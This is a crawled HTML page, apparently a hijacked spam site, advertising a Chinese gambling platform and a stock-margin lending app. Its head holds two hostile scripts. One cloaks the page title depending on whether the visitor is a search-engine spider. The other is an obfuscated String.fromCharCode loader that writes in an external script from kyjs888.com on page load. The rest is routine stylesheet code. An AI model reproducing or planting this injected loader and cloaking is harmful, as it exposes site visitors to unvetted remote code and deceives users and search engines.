

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://javgut.com/tag/59/beautiful-girl
body_size: 35249
content:
<!DOCTYPE html>
<html mip>
	<head>
<title>&#20048;&#40060;&#30495;&#20154;&#97;&#112;&#112;&#124;&#23448;&#32593;</title>
<meta name="keywords" content="&#20048;&#40060;&#20307;&#32946;&#23448;&#26041;&#20837;&#21475;&#44;&#20048;&#40060;&#20307;&#32946;&#65;&#80;&#80;&#23448;&#26041;&#19979;&#36733;&#44;&#20048;&#40060;&#20307;&#32946;&#23448;&#26041;&#30331;&#24405;&#20837;&#21475;&#44;&#20048;&#40060;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#44;&#20048;&#40060;&#20307;&#32946;&#65;&#80;&#80;&#23448;&#32593;&#44;&#20048;&#40060;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#9917;&#65039;&#9917;&#65039;&#20048;&#40060;&#30495;&#20154;&#97;&#112;&#112;&#124;&#23448;&#32593;&#12304;&#65;&#80;&#80;&#23448;&#32593;&#58;&#56;&#56;&#121;&#121;&#46;&#111;&#114;&#103;&#12305;&#26159;&#26368;&#20840;&#30340;&#21313;&#22823;&#32593;&#19978;&#27491;&#35268;&#24179;&#21488;&#32593;&#31449;&#44;&#26368;&#20855;&#24433;&#21709;&#21147;&#30340;&#20116;&#26143;&#24179;&#21488;&#44;&#25552;&#20379;&#24555;&#22914;&#38378;&#30005;&#30340;&#21407;&#29983;&#24212;&#29992;&#44;&#24555;&#25463;&#20840;&#38754;&#30340;&#20986;&#27454;&#26381;&#21153;&#44;&#22312;&#32447;&#32654;&#22899;&#46;&#46;&#46;&#32;&#25463;&#32852;&#31185;&#25216;&#26377;&#38480;&#20844;&#21496;&#46;&#108;&#101;&#121;&#117;&#20048;&#40060;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#25552;&#20379;&#26368;&#26032;&#23448;&#32593;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#30331;&#38470;&#12289;&#20837;&#21475;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#30005;&#23376;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#26368;&#26032;&#22320;&#22336;&#38543;&#26102;&#26356;&#26032;&#65292;&#28085;&#30422;&#29233;&#28216;&#25103;&#12289;&#78;&#66;&#65;&#12289;&#19990;&#30028;&#26479;&#12289;&#33521;&#36229;&#31561;&#28909;&#38376;&#36187;&#20107;&#12290;&#25105;&#20204;&#22857;&#34892;&#23458;&#25143;&#33267;&#19978;&#30340;&#21407;&#21017;&#65292;&#31177;&#25215;&#19978;&#24093;&#33324;&#30340;&#26381;&#21153;&#24577;&#24230;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='华泰优配——专业股票配资平台'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,106,115,56,56,56,46,99,111,109,47,109,109,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
        <meta name="keywords"content="关键词,关键词下载" />
        <meta name="description"content="华泰优配:是一款解决各位股民查询烦恼的手机app,摆脱传统模式限制,2万元免息操盘体验资金,红利直接入账,期货配资是你值得拥有的神器,需要的用户快来下载试试吧!" />
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
		<link rel="stylesheet" type="text/css" href="http://mxbia.com/static/tmip6/css/mip.css">
        <meta charset="utf-8">
		<link rel="canonical" href="http://mxbia.com/">
		<link rel="shortcut icon" href="http://mxbia.com/" type="image/x-icon">
		<script language="javascript" type="text/javascript" src="http://mxbia.com/js.js"></script>
		<style mip-custom>
			@charset "UTF-8";
* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

body { font-family: "-apple-system-font", "Helvetica Neue", "Helvetica", "sans-serif"; font-size: 14px; background-color: #ccc; color: #3f4140; -webkit-tap-highlight-color: transparent; }

body, dl, dd, p, form, h1, h2, h3, h4, h5, h6 { margin: 0; }

h1, h2, h3, h4, h5, h6 { font-weight: normal; }

ul { margin: 0; padding: 0; list-style-type: none; }

em, i { font-style: normal; }

table { border-collapse: collapse; border-spacing: 0; }

a { color: inherit; text-decoration: none; outline: none; }

img { border: 0; display: inline-block; vertical-align: top; font-size: 0; }

input, select, button, textarea { font-family: inherit; outline: 0; margin: 0; color: inherit; -webkit-appearance: none; }

article, aside, dialog, footer, header, section, footer, nav, figure, menu { display: block; }

input::-webkit-search-decoration, input::-webkit-search-cancel-button { display: none; }

.red { color: #f04343; }

.orange { color: #ff6a29; }

.blue { color: #45a5ff; }

.green { color: #0078c6; }

.g3 { color: #333333; }

.g6 { color: #666666; }

.g9 { color: #999999; }

.hide { display: none !important; }

.fn-clear, .row { zoom: 1; }
.fn-clear:after, .row:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }

.fl { float: left; display: inline; }

.fr { float: right; display: inline; }

.text-center { text-align: center; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 { float: left; }

.col-lg-12 { width: 100%; }

.col-lg-11 { width: 91.66666667%; }

.col-lg-10 { width: 83.33333333%; }

.col-lg-9 { width: 75%; }

.col-lg-8 { width: 66.66666667%; }

.col-lg-7 { width: 58.33333333%; }

.col-lg-6 { width: 50%; }

.col-lg-5 { width: 41.66666667%; }

.col-lg-4 { width: 33.33333333%; }

.col-lg-3 { width: 25%; }

.col-lg-2 { width: 16.66666667%; }

.col-lg-1 { width: 8.33333333%; }

.flex, .layer .layer-btns, .navbar, .section-category .list, .top-list-body .list-hd { display: -webkit-box; display: -webkit-flex; display: flex; }

.flex-item, .layer .layer-btns .layer-btn, .navbar .nav-link { -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; }

.flex-wrap, .section-category .list { -webkit-flex-wrap: wrap; flex-wrap: wrap; }

.flex-justify { -webkit-justify-content: space-between; justify-content: space-between; }

.flex-align-middle { -webkit-align-items: center; align-items: center; }

/*按钮样式*/
.btn { display: inline-block; padding: 0.08rem 0.15rem; margin-bottom: 0; font-size: 0.3rem; font-weight: 400; line-height: normal; text-align: center; white-space: nowrap; -ms-touch-action: manipulation; touch-action: manipulation; cursor: pointer; background-image: none; background-color: #FFF; color: #333; border: 1px solid #E9E9E9; border-radius: 0.06rem; -moz-user-select: -moz-none; -ms-user-select: none; -webkit-user-select: none; user-select: none; }
.btn:active { outline: 0; box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
.btn.none { background: #ccc; border-color: #ccc; box-shadow: inset 0 0 0 transparent; }

.btn-green { background-color: #0078c6; border-color: #0078c6; color: #FFF; }
.btn-green:hover { background-color: #0078c6; border-color: #0078c6; }

.btn-download { width: 1.1rem; padding: 0.1rem 0; font-size: 0.28rem; background: #0078c6; background: -webkit-linear-gradient(left, #0078c6 0%, ##ff6666 100%); background: linear-gradient(to right, #0078c6 0%, ##ff6666 100%); color: #FFF; border: none; border-radius: 0.3rem; }

.btn-blue { background-color: #0078c6; border-color: #0078c6; color: #FFF; }
.btn-blue:hover { background-color: #0078c6; border-color: #0078c6; }

.btn-block { display: block; width: 100%; padding-left: 0; padding-right: 0; }
@-webkit-keyframes rotate { from { -moz-transform: rotateZ(0deg); -ms-transform: rotateZ(0deg); -webkit-transform: rotateZ(0deg); transform: rotateZ(0deg); }
    to { -moz-transform: rotateZ(360deg); -ms-transform: rotateZ(360deg); -webkit-transform: rotateZ(360deg); transform: rotateZ(360deg); } }
@keyframes rotate { from { -moz-transform: rotateZ(0deg); -ms-transform: rotateZ(0deg); -webkit-transform: rotateZ(0deg); transform: rotateZ(0deg); }
    to { -moz-transform: rotateZ(360deg); -ms-transform: rotateZ(360deg); -webkit-transform: rotateZ(360deg); transform: rotateZ(360deg); } }
@-webkit-keyframes preloader-spin { 100% { -moz-transform: rotate(360deg); -ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg); } }
@keyframes preloader-spin { 100% { -moz-transform: rotate(360deg); -ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg); } }
@-webkit-keyframes headerSlidedown { from { -moz-transform: translateY(0%); -ms-transform: translateY(0%); -webkit-transform: translateY(0%); transform: translateY(0%); }
    to { -moz-transform: translateY(100%); -ms-transform: translateY(100%); -webkit-transform: translateY(100%); transform: translateY(100%); } }
@keyframes headerSlidedown { from { -moz-transform: translateY(0%); -ms-transform: translateY(0%); -webkit-transform: translateY(0%); transform: translateY(0%); }
    to { -moz-transform: translateY(100%); -ms-transform: translateY(100%); -webkit-transform: translateY(100%); transform: translateY(100%); } }
@-webkit-keyframes headerSlideup { from { -moz-transform: translateY(100%); -ms-transform: translateY(100%); -webkit-transform: translateY(100%); transform: translateY(100%); }
    to { -moz-transform: translateY(0%); -ms-transform: translateY(0%); -webkit-transform: translateY(0%); transform: translateY(0%); } }
@keyframes headerSlideup { from { -moz-transform: translateY(100%); -ms-transform: translateY(100%); -webkit-transform: translateY(100%); transform: translateY(100%); }
    to { -moz-transform: translateY(0%); -ms-transform: translateY(0%); -webkit-transform: translateY(0%); transform: translateY(0%); } }
@-webkit-keyframes refresh-loading { 0% { background-color: black; box-shadow: 12px 0px 0px 0px rgba(0, 0, 0, 0.2), 24px 0px 0px 0px rgba(0, 0, 0, 0.2); }
    25% { background-color: rgba(0, 0, 0, 0.4); box-shadow: 12px 0px 0px 0px black, 24px 0px 0px 0px rgba(0, 0, 0, 0.2); }
    75% { background-color: rgba(0, 0, 0, 0.4); box-shadow: 12px 0px 0px 0px rgba(0, 0, 0, 0.2), 24px 0px 0px 0px black; }
    100% { background-color: rgba(0, 0, 0, 0.4); box-shadow: 12px 0px 0px 0px rgba(0, 0, 0, 0.2), 24px 0px 0px 0px rgba(0, 0, 0, 0.2); } }
@keyframes refresh-loading { 0% { background-color: black; box-shadow: 12px 0px 0px 0px rgba(0, 0, 0, 0.2), 24px 0px 0px 0px rgba(0, 0, 0, 0.2); }
    25% { background-color: rgba(0, 0, 0, 0.4); box-shadow: 12px 0px 0px 0px black, 24px 0px 0px 0px rgba(0, 0, 0, 0.2); }
    75% { background-color: rgba(0, 0, 0, 0.4); box-shadow: 12px 0px 0px 0px rgba(0, 0, 0, 0.2), 24px 0px 0px 0px black; }
    100% { background-color: rgba(0, 0, 0, 0.4); box-shadow: 12px 0px 0px 0px rgba(0, 0, 0, 0.2), 24px 0px 0px 0px rgba(0, 0, 0, 0.2); } }
@-webkit-keyframes fadeInUp { 0% { -moz-transform: translateY(0.88rem); -ms-transform: translateY(0.88rem); -webkit-transform: translateY(0.88rem); transform: translateY(0.88rem); opacity: 0; }
    100% { -moz-transform: translateY(0); -ms-transform: translateY(0); -webkit-transform: translateY(0); transform: translateY(0); opacity: 1; } }
@keyframes fadeInUp { 0% { -moz-transform: translateY(0.88rem); -ms-transform: translateY(0.88rem); -webkit-transform: translateY(0.88rem); transform: translateY(0.88rem); opacity: 0; }
    100% { -moz-transform: translateY(0); -ms-transform: translateY(0); -webkit-transform: translateY(0); transform: translateY(0); opacity: 1; } }
@keyframes preload { 0% { box-shadow: -2em 0 0 #fff, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    12.5% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 #fff, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    25% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 #fff, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    37.5% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 #fff, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    50% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 #fff, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    62.5% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 #fff, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    75% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 #fff, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    87.5% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 #fff, 0 0 0 currentColor; }
    100% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 #fff; } }
@-webkit-keyframes mescrollRotate { 0% { -webkit-transform: rotate(0deg); }
    100% { -webkit-transform: rotate(360deg); } }
@keyframes mescrollRotate { 0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); } }
@-webkit-keyframes layerIn { 0% { -moz-transform: translate3d(0, 0, 0) scale(1.185); -ms-transform: translate3d(0, 0, 0) scale(1.185); -webkit-transform: translate3d(0, 0, 0) scale(1.185); transform: translate3d(0, 0, 0) scale(1.185); }
    100% { -moz-transform: translate3d(0, 0, 0) scale(1); -ms-transform: translate3d(0, 0, 0) scale(1); -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); } }
@keyframes layerIn { 0% { -moz-transform: translate3d(0, 0, 0) scale(1.185); -ms-transform: translate3d(0, 0, 0) scale(1.185); -webkit-transform: translate3d(0, 0, 0) scale(1.185); transform: translate3d(0, 0, 0) scale(1.185); }
    100% { -moz-transform: translate3d(0, 0, 0) scale(1); -ms-transform: translate3d(0, 0, 0) scale(1); -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); } }
@-webkit-keyframes layerOut { 0% { opacity: 1; -moz-transform: translate3d(0, 0, 0) scale(1); -ms-transform: translate3d(0, 0, 0) scale(1); -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }
    100% { -moz-transform: translate3d(0, 0, 0) scale(0.825); -ms-transform: translate3d(0, 0, 0) scale(0.825); -webkit-transform: translate3d(0, 0, 0) scale(0.825); transform: translate3d(0, 0, 0) scale(0.825); opacity: 0; } }
@keyframes layerOut { 0% { opacity: 1; -moz-transform: translate3d(0, 0, 0) scale(1); -ms-transform: translate3d(0, 0, 0) scale(1); -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }
    100% { -moz-transform: translate3d(0, 0, 0) scale(0.825); -ms-transform: translate3d(0, 0, 0) scale(0.825); -webkit-transform: translate3d(0, 0, 0) scale(0.825); transform: translate3d(0, 0, 0) scale(0.825); opacity: 0; } }
.layer { position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: 1000; -moz-animation: layerIn 0.3s both; -webkit-animation: layerIn 0.3s both; animation: layerIn 0.3s both; }
.layer.closing .layer-inner { -moz-animation: layerOut 0.4s both; -webkit-animation: layerOut 0.4s both; animation: layerOut 0.4s both; }
.layer .layer-overlay { position: absolute; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.4); }
.layer .layer-body { position: absolute; top: 50%; left: 50%; -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
.layer .layer-btns { direction: rtl; }
.layer .layer-btns .layer-btn { display: block; width: 75px; height: 35px; line-height: 35px; color: #008def; font-size: 12px; box-shadow: none; border: 0; border-radius: 3px; text-align: center; white-space: nowrap; margin: 0 10px; }
.layer .layer-btns .layer-btn-no { background-color: #ff6a29; color: #FFF; }
.layer .layer-btns .layer-btn-yes { background-color: #0078c6; color: #FFF; }

.layer-alert { background: transparent; }
.layer-alert .layer-inner { display: inline-block; padding: 0.2rem 0.3rem; min-width: 2.2rem; text-align: center; font-size: 0.30rem; background: rgba(0, 0, 0, 0.75); color: #FFF; border-radius: 2px; }

.layer-confirm .layer-inner { width: 240px; background-color: #FFF; font-size: 14px; border-radius: 6px; padding: 30px 25px; -moz-animation: layerIn 0.4s both; -webkit-animation: layerIn 0.4s both; animation: layerIn 0.4s both; }
.layer-confirm .layer-cont { text-align: center; font-size: 15px; line-height: 1.5; margin-bottom: 30px; color: #333; }
.photo-browser { position: fixed; left: 0; top: 0; width: 100%; height: 100%; z-index: 999; opacity: 0; display: none; -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.photo-browser.photo-browser.photo-browser-in { display: block; -moz-animation: photoBrowserIn 400ms forwards; -webkit-animation: photoBrowserIn 400ms forwards; animation: photoBrowserIn 400ms forwards; }
.photo-browser.photo-browser-out { display: block; -moz-animation: photoBrowserOut 400ms forwards; -webkit-animation: photoBrowserOut 400ms forwards; animation: photoBrowserOut 400ms forwards; }

.photo-browser .page[data-page="photo-browser-slides"] { background: none; }

.photo-browser-swiper-container { position: absolute; left: 0; top: 0; width: 100%; height: 100%; overflow: hidden; background: #000; -webkit-transition-duration: 400ms; transition-duration: 400ms; }

.photo-browser-swiper-wrapper { position: absolute; left: 0; top: 0; width: 100%; height: 100%; padding: 0; display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex; }

.photo-browser-link-inactive { opacity: 0.3; }

.photo-browser-slide { width: 100%; height: 100%; position: relative; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center; -webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; box-sizing: border-box; }

.photo-browser-slide.transitioning { -webkit-transition-duration: 400ms; transition-duration: 400ms; }

.photo-browser-slide span.photo-browser-zoom-container { width: 100%; text-align: center; display: none; }

.photo-browser-slide img { width: auto; height: auto; max-width: 100%; max-height: 100%; display: none; }

.photo-browser-slide.swiper-slide-active span.photo-browser-zoom-container, .photo-browser-slide.swiper-slide-next span.photo-browser-zoom-container, .photo-browser-slide.swiper-slide-prev span.photo-browser-zoom-container { display: block; }

.photo-browser-slide.swiper-slide-active img, .photo-browser-slide.swiper-slide-next img, .photo-browser-slide.swiper-slide-prev img { display: inline; }

.photo-browser-slide.swiper-slide-active.photo-browser-slide-lazy .preloader, .photo-browser-slide.swiper-slide-next.photo-browser-slide-lazy .preloader, .photo-browser-slide.swiper-slide-prev.photo-browser-slide-lazy .preloader { display: block; }

.photo-browser-slide iframe { width: 100%; height: 100%; }

.photo-browser-slide .preloader { display: none; position: absolute; width: 42px; height: 42px; margin-left: -21px; margin-top: -21px; left: 50%; top: 50%; background: url(http://mxbia.com/static/images/loading.svg) no-repeat; background-size: 100%; -moz-animation: loading 1s steps(12, end) infinite; -webkit-animation: loading 1s steps(12, end) infinite; animation: loading 1s steps(12, end) infinite; }

.photo-browser-header { position: absolute; left: 0; right: 0; height: 0.85rem; z-index: 10; background: rgba(0, 0, 0, 0.5); -moz-transition: all 0.4s; -o-transition: all 0.4s; -webkit-transition: all 0.4s; transition: all 0.4s; }
.photo-browser-header .icon-back { display: inline-block; width: 0.4rem; height: 0.4rem; background-image: url("[data-uri]"); background-size: 100% 100%; }

.photo-browser-close, .photo-browser-remove { position: absolute; z-index: 10; top: 0.14rem; left: 0.3rem; padding: 0.1rem; }

.photo-browser-remove { left: auto; right: 0.3rem; }

.photo-browser-of { margin: 0 5px; }

.photo-browser-captions { pointer-events: none; position: absolute; left: 0; width: 100%; bottom: 0; z-index: 1001; opacity: 1; background: rgba(0, 0, 0, 0.5); display: none; }

.photo-browser-exposed .photo-browser-name, .photo-browser-exposed .photo-browser-time, .photo-browser-exposed .photo-browser-text { display: none; }

.photo-browser-caption { text-align: left; position: relative; z-index: 1002; display: none; min-height: 1rem; }

.photo-browser-caption:empty { display: none; }

.photo-browser-caption.photo-browser-caption-active { display: block; }

.photo-browser-captions-light .photo-browser-caption { background: rgba(255, 255, 255, 0.8); color: #000; }

.photo-browser-info { position: relative; height: 1rem; padding: 0.3rem; }
.photo-browser-info + .photo-browser-text { margin-top: -0.4rem; }

.photo-browser-text { font-size: 0.3rem; color: #e1e1e1; padding: 0.3rem; }
.photo-browser-text:empty { display: none; }
.photo-browser-text pre { line-height: 1.5; font-family: inherit; margin: 0; word-wrap: break-word; white-space: pre-wrap !important; }

.photo-browser-name { font-size: 0.34rem; color: #4fab7d; margin-right: 0.16rem; }

.photo-browser-time { font-size: 0.24rem; color: #777; }

.photo-browser-count { position: absolute; top: 0.3rem; right: 0.3rem; font-size: 0.24rem; color: #777; }

.photo-browser-current { font-size: 0.28rem; }

.photo-browser-exposed .photo-browser-header { opacity: 0; visibility: hidden; pointer-events: none; }

.photo-browser-remove { display: none; }

.photo-browser-upload .photo-browser-name, .photo-browser-upload .photo-browser-time, .photo-browser-upload .photo-browser-text { display: none; }
.photo-browser-upload .photo-browser-remove { display: block; }

@-webkit-keyframes photoBrowserIn { 0% { opacity: 0; }
    100% { opacity: 1; } }
@keyframes photoBrowserIn { 0% { opacity: 0; }
    100% { opacity: 1; } }
@-webkit-keyframes photoBrowserOut { 0% { opacity: 1; }
    100% { opacity: 0; } }
@keyframes photoBrowserOut { 0% { opacity: 1; }
    100% { opacity: 0; } }
.icon { display: inline-block; background-repeat: no-repeat; background-size: 100%; }

.icon-search, .icon-clear { width: 0.3rem; height: 0.3rem; background-image: url('[data-uri]'); }

.icon-clear { background-image: url('[data-uri]'); }

.icon-menu { width: 0.4rem; height: 0.4rem; background-image: url('[data-uri]'); }

.icon-time { width: 0.2rem; height: 0.2rem; background-image: url('[data-uri]'); }

.icon-loading { width: 0.34rem; height: 0.34rem; background: url([data-uri]); background-size: 100% 100%; }

html, body { height: 100%; }

@media only screen and (min-width: 320px) and (max-width: 352px) { html { font-size: 45px; } }
@media only screen and (min-width: 352px) and (max-width: 640px) { html { font-size: 50px; } }
@media only screen and (min-width: 640px) and (max-width: 750px) { html { font-size: 60px; } }
@media only screen and (min-width: 750px) { html { font-size: 100px; } }
.transitioning { -webkit-transition: -webkit-transform .4s; transition: transform .4s; }

.preloader { display: inline-block; vertical-align: middle; width: 18px; height: 18px; border-radius: 50%; border: 1px solid gray; border-bottom-color: transparent; -webkit-animation: mescrollRotate .6s linear infinite; animation: mescrollRotate 0.6s linear infinite; }

.preload { display: block; content: ""; position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: #fff; z-index: 999999; visibility: hidden; }
.preload .icon { vertical-align: top; margin-right: 0.15rem; -webkit-animation: rotate 1s linear infinite; animation: rotate 1s linear infinite; }
.preload .text { position: absolute; top: 0; bottom: 0; left: 0; right: 0; margin: auto; height: 0.34rem; line-height: 0.34rem; text-align: center; font-size: 0.28rem; color: #666; }

.page-onload body { overflow: hidden; }
.page-onload .preload { visibility: visible; }

.page { position: relative; width: 100%; min-width: 320px; min-height: 100%; max-width: 750px; margin: 0 auto; font-size: 0.26rem; background-color: #fff; }

.page-header { position: absolute; z-index: 200; left: 0; right: 0; height: 1.8rem; background: #FFF; -moz-transition: -moz-transform 0.3s, visibility 0.3s; -o-transition: -o-transform 0.3s, visibility 0.3s; -webkit-transition: -webkit-transform 0.3s, visibility 0.3s; transition: transform 0.3s, visibility 0.3s; }

.page-content { padding-top: 1.8rem; padding-bottom: 1.3rem; position: relative; min-height: 100vh; }

.page-footer { position: absolute; bottom: 0; left: 0; right: 0; height: 1.3rem; font-size: 0.22rem; background: #0078c6; color: #fff; padding: 0.3rem 0.3rem 0; }
.page-footer .<a href="http://mxbia.com">华泰优配</a> Copyright { line-height: 0.4rem; text-align: center; }

.topbar { height: 1rem; padding: 0 0.3rem; overflow: hidden; }
.topbar .logo { width: 1.76rem; height: 0.47rem; margin-top: 0.27rem; }
.topbar .search-form { height: 0.6rem; position: relative; z-index: 2; background-color: #e5f1ed; border-radius: 0.3rem; margin: 0.2rem 0.3rem 0; }
.topbar .search-input { width: 100%; height: 0.6rem; font-size: 0.3rem; padding-right: 0.7rem; padding-left: 0.25rem; background: none; border: none; color: #0078c6; }
.topbar .search-input::-webkit-input-placeholder { color: #afcec3; }
.topbar .search-icon { position: absolute; right: 0.08rem; top: 0; border: 0; background: none; padding: 0.15rem; }
.topbar .search-clear { position: absolute; top: 0; bottom: 0; right: 0; padding: 0.15rem 0.17rem; visibility: hidden; }
.topbar .icon { vertical-align: top; }

.navbar { height: 0.8rem; line-height: 0.8rem; background-color: #0078c6; }
.navbar .nav-link { font-size: 0.28rem; text-align: center; color: #d6eee6; position: relative; }
.navbar .nav-link.on { color: #fff; }
.navbar .nav-link.on:after { content: ''; width: 0.4rem; height: 0.05rem; border-radius: 0.03rem; background: #FFF; position: absolute; left: 50%; bottom: 0.08rem; margin-left: -0.2rem; }

.top-menu-tap { margin-top: 0.2rem; padding: 0.1rem; margin-left: -0.1rem; margin-right: -0.1rem; height: 0.6rem; }

.top-menu { position: fixed; top: 1rem; left: 0; right: 0; bottom: 0; z-index: 100; visibility: hidden; opacity: 0; -moz-transition: all 0.3s; -o-transition: all 0.3s; -webkit-transition: all 0.3s; transition: all 0.3s; }

.top-menu-body { background: #0078c6; color: #FFF; padding: 0 0.3rem; }
.top-menu-body .hd { padding-top: 0.4rem; padding-bottom: 0.5rem; text-align: center; font-size: 0; line-height: 1.4; }
.top-menu-body .hd-item { display: inline-block; vertical-align: top; padding: 0.1rem 0.2rem; border: 1px solid #FFF; background: none; color: #FFF; font-size: 0.28rem; border-radius: 0; }
.top-menu-body .hd-item.on { background: #FFF; color: #0078c6; }
.top-menu-body .hd-item:first-child { border-top-left-radius: 0.3rem; border-bottom-left-radius: 0.3rem; }
